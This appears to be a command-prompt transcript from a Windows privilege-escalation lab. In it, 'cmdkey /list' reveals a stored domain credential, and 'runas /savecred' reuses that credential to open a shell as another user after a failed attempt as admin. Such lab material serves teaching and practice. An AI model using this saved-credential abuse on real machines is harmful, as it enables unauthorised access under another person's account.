 C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecred /user:admin cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\admin" ...
Enter the password for admin:
Attempting to start cmd.exe as user "WPRIVESC1\admin" ...
RUNAS ERROR: Unable to run - cmd.exe
1326: The user name or password is incorrect.
C:\Users\thm-unpriv>runas /savecred /user:WPRIVESC1\mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...